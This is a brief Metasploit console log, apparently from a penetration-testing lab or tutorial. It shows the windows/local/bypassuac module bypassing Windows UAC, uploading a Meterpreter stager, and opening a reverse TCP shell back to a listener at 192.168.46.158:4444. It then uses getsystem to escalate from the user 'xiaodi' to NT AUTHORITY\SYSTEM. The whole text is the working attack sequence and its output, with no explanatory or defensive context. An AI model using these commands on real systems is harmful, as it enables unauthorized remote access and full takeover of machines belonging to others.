 msf6 exploit(windows/local/bypassuac) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 3 opened (192.168.46.158:4444 -> 192.168.46.165:49172) at 2022-07-23 20:18:54 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >